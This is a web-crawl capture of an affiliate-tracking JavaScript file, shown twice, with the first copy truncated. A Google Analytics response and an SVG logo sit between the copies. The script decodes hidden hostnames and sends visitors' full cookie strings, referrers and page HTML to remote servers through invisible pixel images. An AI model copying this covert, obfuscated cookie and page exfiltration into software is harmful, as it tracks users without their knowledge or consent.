function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2F';var u61='34.72.176.129';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1115371513&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F%3Fcid%3D1435&ul=en-us%40posix&dt=Affiliate%20Campaign%20Description%20%7C%20LinkConnectorLinkConnector&sr=1280x720&vp=858x366&_u=AACAAAABAAAAACAAI~&jid=&gjid=&cid=2072089592.1768740527&tid=UA-40603004-1&_gid=474463618.1768740527&_slc=1&z=1706641846
body_size: -837
content:
2,cG-D8VJXH9XE4

--- FILE ---
content_type: image/svg+xml
request_url: https://www.linkconnector.com/wordpress/wp-content/uploads/2015/09/LC-logo-homepage-nosub.svg
body_size: 1762
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-172 361 267 72" style="enable-background:new -172 361 267 72;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B2A7C2;}
	.st1{fill:#B2A7C2;stroke:#FFFFFF;stroke-width:0.25;}
</style>
<g>
	<g>
		<rect x="-92" y="383.1" class="st0" width="4.5" height="25.7"/>
		<path class="st0" d="M-83.8,408.8v-15.7h4.5v15.7L-83.8,408.8L-83.8,408.8z"/>
		<path class="st0" d="M-75.3,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.8-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.2,0c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5
			c-0.6,0-1.1,0.1-1.6,0.4c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L-75.3,408.8L-75.3,408.8z"/>
		<polygon class="st0" points="-58.4,408.8 -58.4,383.1 -53.9,383.1 -53.9,400 -48.7,393.1 -44.3,393.1 -49.8,400 -43.2,408.8 
			-48,408.8 -53.9,400.5 -53.9,408.8 		"/>
		<rect x="-83.8" y="388.1" class="st0" width="4.5" height="3.2"/>
		<path class="st0" d="M-32.7,405.6v2.7c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-2.1,0-3.7-0.8-4.8-2.3
			c-1.1-1.6-1.6-3.5-1.6-5.8c0-3.2,0.7-5.4,2-6.4c1.3-1.1,2.9-1.6,4.6-1.6c0.6,0,1.3,0,1.9,0.1c0.6,0.1,1.2,0.2,1.9,0.3v3.1
			c-0.4-0.2-0.7-0.4-1.2-0.6c-0.4-0.2-0.9-0.2-1.4-0.2c-0.8,0-1.6,0.4-2.3,1.1c-0.7,0.8-1,2.1-1,4.2c0,1.8,0.3,3.1,0.9,4
			c0.6,0.9,1.4,1.3,2.4,1.3c0.4,0,0.8-0.1,1.2-0.2C-33.6,406.1-33.2,405.9-32.7,405.6L-32.7,405.6L-32.7,405.6z"/>
		<path class="st0" d="M-13.4,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.7-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0s0.2,0,0.2,0
			c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1.1,0.1-1.6,0.4
			c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L-13.4,408.8L-13.4,408.8z"/>
		<path class="st0" d="M3.9,408.8v-15.7h4.5v1.7c0.4-0.6,1-1.1,1.8-1.4c0.8-0.4,1.6-0.6,2.4-0.6c0.1,0,0.1,0,0.2,0s0.2,0,0.2,0
			c1.1,0,2.1,0.3,3,0.9c0.9,0.6,1.3,1.7,1.3,3.1v12h-4.5v-11.5c0-0.6-0.2-1-0.7-1.3c-0.5-0.3-1-0.5-1.5-0.5c-0.6,0-1.1,0.1-1.6,0.4
			c-0.5,0.3-0.7,0.8-0.7,1.4v11.5L3.9,408.8L3.9,408.8z"/>
		<path class="st0" d="M24.5,401.7c0,1.5,0.2,2.6,0.7,3.4c0.5,0.8,1.2,1.2,2,1.2c0.7,0,1.3-0.2,1.7-0.6c0.5-0.4,0.7-1.1,0.7-2.1
			l4.2,0c-0.4,2.3-1.1,3.8-2.4,4.4c-1.2,0.6-2.6,0.9-4.2,0.9c-2,0-3.7-0.6-5-1.9c-1.3-1.3-1.9-3.3-1.9-6.1c0-2.3,0.5-4.3,1.5-5.8
			c1-1.5,2.8-2.3,5.4-2.3c2.1,0,3.7,0.6,4.8,1.9s1.7,3.2,1.8,5.8c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.6L24.5,401.7z M24.5,399.5h5.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-1.2-0.2-2.1-0.7-2.7c-0.5-0.6-1.1-0.9-1.7-0.9c0,0-0.1,0-0.1,0s0,0-0.1,0
			c-0.6,0-1.2,0.4-1.8,1C24.8,397.2,24.5,398.2,24.5,399.5L24.5,399.5L24.5,399.5z"/>
		<path class="st0" d="M47.3,405.6v2.7c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-2.1,0-3.7-0.8-4.8-2.3
			c-1.1-1.6-1.6-3.5-1.6-5.8c0-3.2,0.7-5.4,2-6.4c1.3-1.1,2.9-1.6,4.6-1.6c0.6,0,1.3,0,1.9,0.1c0.6,0.1,1.2,0.2,1.9,0.3v3.1
			c-0.4-0.2-0.7-0.4-1.2-0.6c-0.4-0.2-0.9-0.2-1.4-0.2c-0.8,0-1.6,0.4-2.3,1.1c-0.7,0.8-1,2.1-1,4.2c0,1.8,0.3,3.1,0.9,4
			c0.6,0.9,1.4,1.3,2.4,1.3c0.4,0,0.8-0.1,1.2-0.2C46.4,406.1,46.8,405.9,47.3,405.6L47.3,405.6z"/>
		<path class="st0" d="M77.7,408.8v-15.7h4.2v2c0.7-0.7,1.4-1.2,2.2-1.6c0.8-0.4,1.8-0.6,3-0.6v2.7c-2.1,0-3.4,0.3-4.1,0.9
			c-0.7,0.6-1,1.3-1,2v10.3L77.7,408.8L77.7,408.8z"/>
		<path class="st0" d="M51.5,395.8h-2.1v-2.7h2.1V389H56v4.2h2.1v2.7H56v9.2c0,0-0.1,1.2,0.4,1.3c0.4,0.1,0.8-0.1,1.2-0.2
			c0.4-0.1,0.9-0.3,1.3-0.5v2.6c-0.7,0.3-1.4,0.5-2.1,0.7c-0.7,0.1-1.3,0.2-1.9,0.2c-1.4,0-2.5-0.6-3.2-1.9c-0.2-0.4-0.3-1-0.3-1
			L51.5,395.8z"/>
		<g>
			<g>
				<path class="st0" d="M72.9,394.9c-1.1-1.3-2.8-2-5-2c-0.1,0-0.2,0-0.3,0h-0.3c-0.7,0-1.4,0.1-2,0.2c0.9,0.4,1.5,1.3,1.5,2.4
					c0,0,0,0.1,0,0.1c0.2,0,0.3-0.1,0.5-0.1c1.4,0,2.2,0.5,2.4,1.6c0.2,1.1,0.3,2.3,0.3,3.8c0,1.1-0.1,2.1-0.2,2.9
					c0.3-0.1,0.6-0.2,0.9-0.2c1.4,0,2.5,1.1,2.6,2.4c0.7-1.3,1.1-3,1.1-5.1C74.6,398.3,74,396.2,72.9,394.9z M68.2,406.4
					c0,0,0-0.1,0-0.1c-0.2,0.1-0.5,0.1-0.8,0.1c-1,0-1.7-0.5-2.1-1.6c-0.4-1-0.6-2.3-0.6-3.8c0-1.2,0.1-2.1,0.2-2.9
					c-0.2,0.1-0.4,0.1-0.6,0.1c-1.4,0-2.6-1.1-2.6-2.6c-0.7,1.2-1.1,3-1.1,5.3v0c0,2.6,0.6,4.6,1.7,6c1.1,1.4,2.9,2.1,5.3,2.1
					c0.9,0,1.7-0.1,2.4-0.2C68.8,408.4,68.2,407.5,68.2,406.4z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st0" d="M-17.6,394.9c-1.1-1.3-2.8-2-5-2c-0.1,0-0.2,0-0.3,0h-0.3c-0.7,0-1.4,0.1-2,0.2c0.9,0.4,1.5,1.3,1.5,2.4
					c0,0,0,0.1,0,0.1c0.2,0,0.3,0,0.5,0c1.4,0,2.2,0.5,2.4,1.6c0.2,1.1,0.3,2.3,0.3,3.8c0,1.1-0.1,2.1-0.2,2.9
					c0.3-0.1,0.6-0.2,1-0.2c1.4,0,2.5,1,2.6,2.4c0.7-1.3,1.1-3,1.1-5.1C-15.9,398.3-16.5,396.2-17.6,394.9z M-22.3,406.4
					c0,0,0-0.1,0-0.1c-0.2,0.1-0.5,0.1-0.8,0.1c-1,0-1.7-0.5-2.1-1.6c-0.4-1-0.6-2.3-0.6-3.8c0-1.2,0.1-2.1,0.2-2.9
					c-0.2,0.1-0.4,0.1-0.6,0.1c-1.4,0-2.6-1.1-2.7-2.5c-0.7,1.2-1.1,3-1.1,5.3v0c0,2.6,0.6,4.6,1.7,6c1.1,1.4,2.9,2.1,5.2,2.1
					c0.9,0,1.7-0.1,2.4-0.2C-21.7,408.4-22.3,407.5-22.3,406.4z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="64.2" cy="395.5" r="2.5"/>
			<path class="st0" d="M64.2,395.5"/>
		</g>
		<g>
			<circle class="st0" cx="70.9" cy="406.4" r="2.5"/>
			<path class="st0" d="M70.9,406.4"/>
		</g>
		<circle class="st0" cx="-19.7" cy="406.4" r="2.5"/>
		<circle class="st0" cx="-26.3" cy="395.5" r="2.5"/>
		<g>
			<g>
				<path class="st1" d="M64.2,395.5"/>
			</g>
			<g>
				<path class="st1" d="M70.8,406.4"/>
			</g>
		</g>
		<g>
			<path class="st0" d="M-117.8,426.7c-5.4,3.4-11.7,5.3-18.5,5.3c-19.3,0-35-15.7-35-35c0-11.2,5.2-21.1,13.4-27.5
				c0.6,1.1,1.6,2,2.8,2.6v28.1h14.3c-0.6,2.2-0.9,4.9-0.9,8c0,6.9,2.3,11.2,5.4,13.9c1.3,1.2,5.2,3.6,9.7,3.7c0.4,0,0.9,0,1.3,0
				c0.4,0,0.8,0,1.2-0.1c0.8-0.1,1.6-0.1,2.5-0.3c0.8-0.1,1.6-0.2,2.3-0.4h0C-118.9,425.7-118.4,426.2-117.8,426.7z"/>
			<path class="st0" d="M-101.4,397c0,8-2.7,15.4-7.2,21.3c-1.1-1.8-3.1-3.1-5.4-3.1c-3.3,0-6,2.5-6.3,5.7c-0.4,0.1-0.8,0.2-1.3,0.3
				c-0.9,0.2-1.8,0.2-2.8,0.2c-0.3,0-0.7,0-1,0c-0.4,0-0.7-0.1-1-0.1c-2.4-0.3-4.6-1.4-6.5-3.3c-2-1.9-3.5-5.3-3.5-10.1
				c0-5,1.4-8.6,3.2-10.8c1.8-2.2,4.3-3.4,7.6-3.4c0.9,0,1.9,0.1,2.8,0.2c1,0.1,1.9,0.3,3,0.8l0-0.1c0.5,0.2,0.9,0.5,1.4,0.8v-4.6
				c-2.9-1.1-5.5-1.6-7.8-1.6c-3.1,0-5.9,0.8-8.4,2.5c-0.8,0.5-1.5,1.1-2.1,1.7c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2
				c-0.6,0.5-1.1,1-1.5,1.6h-11.6v-22.9c2.4-0.9,4-3.2,4-5.9c0-1-0.2-1.9-0.6-2.7c3.3-1,6.8-1.6,10.4-1.6
				C-117,362-101.4,377.7-101.4,397z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4021
content:
var x24 = '';var c20 = '';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F%3Fcid%3D1435';var h13 = '';var u18 = '2026-01-18 04:48:49';var j10 = 'P8Zt:ZP+SZPC8';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var x14 = '';var r17 = '';var h11 = -8;var b15 = '0';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I/ffERE/4QK5/0q/EApKkQa5,Eq4EbpIi5EkiPC8t';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
function b2(v){var b='+,-./0123456789:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';var s='izKZIjP+8Ctxy:SD/W5kQfAOEFsR0pbqu,a4e93cG.HNJUXVBmnhwdM7vLlTYr6go1-2';var o='';var input_character_pos='';for(i=0;i<v.length;i++){input_character_pos=s.indexOf(v.charAt(i));o+=b.charAt(input_character_pos)}
return o}
function r8(c_name){return localStorage.getItem(c_name)}
function j9(c_name,value){return localStorage.setItem(c_name,value)}
if(typeof u18==='undefined'){var d=new Date();d=d.getTime()+((d.getTimezoneOffset()+h11*60)*60000);d=new Date(d);var u18=d.getFullYear()+"-"+("00"+(d.getMonth()+1)).slice(-2)+"-"+("00"+d.getDate()).slice(-2)+" "+("00"+d.getHours()).slice(-2)+":"+("00"+d.getMinutes()).slice(-2)+":"+("00"+d.getSeconds()).slice(-2)}
if(typeof b15==='undefined'){if(window.doNotTrack==1||navigator.doNotTrack==1||navigator.msDoNotTrack==1){var b15='1'}else{var b15='0'}}
if(typeof r17==='undefined'){var r17=''}
if(typeof u26==='undefined'){var u26=''}
if(typeof p27==='undefined'){var p27=''}
if(typeof uts_nlt_aff_siteid==='undefined'){var uts_nlt_aff_siteid=''}
if(typeof uts_id==='undefined'){var uts_id=''}
var w28='';var r29=!1;var k30=!1;var p31=!1;var r32='lp';d16=b2(d16);j10=b2(j10);console.log('d16='+d16);console.log('j10='+j10);var uts_trafficname='usource';var u33='lifo';var y34=45;var o35='1';var u36='900036';var x37='2128,1691';var y38='lc';var mm_url='//'+d16+'/traffic/plugins/UTS/uts_adblock.php?cgid='+u36+'&callingdomain='+d16;fetch('https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js').then(()=>{mm_url+="&b_test=0";console.log('Network request succeeded, adblock is not enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}}).catch(()=>{mm_url+="&b_test=1";console.log('Network request failed, adblock is enabled');if(Math.floor(Math.random()*10)<1){u1(mm_url)}});if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){var i39=o35;var f40=document.cookie.split(';');if(f40){var uid_url=x14+'//'+d16+'/tu.php?pid='+i39+'&nv='+encodeURIComponent(f40);u1(uid_url)}
var uts_uid_curl=x14+'//'+d16+'/js/uts_uid.php?cgid='+u36+'&x14='+x14;u1(uts_uid_curl)}
var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc');g41.push('lctid=');o42.push('lc');if(document.documentURI){var q43=document.documentURI}else{var q43=window.location.href}
var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
